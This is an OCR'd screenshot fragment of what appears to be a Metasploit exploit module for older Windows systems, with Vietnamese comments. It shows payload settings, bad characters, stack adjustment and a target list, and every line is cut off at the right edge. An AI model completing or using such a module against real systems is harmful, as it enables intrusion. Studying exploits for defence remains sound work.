
            [ 'BID', '18586'],

            [ 'URL', 'http://secunia.com/advisories/2
        ],

    'Privileged'     => true,

    'DefaultOptions' =>

        {

            'EXITFUNC' => 'process',

        },

    'Payload'        =>

        {

            'Space'    => 250,   #Dung lượng tối đa c
            'BadChars' => "\x00\x20\x0a\x0d",   #Các 
            'StackAdjustment' => -3500,   

        },

    'Platform'       => 'win',

    'Targets'        => 

                  #Danh sách các target và các địa ch
        [

            [ 'Windows 2000 Pro SP4 English', { 'Ret'
            [ 'Windows 2000 Pro SP4 French',  { 'Ret'
            [ 'Windows XP SP2/SP3 English',    { 'Ret
            #[ 'Windows XP SP2 English',       { 'Ret
            #[ 'Windows XP SP3 English',       { 'Ret
            [ 'Windows 2003 SP1 English',     { 'Ret'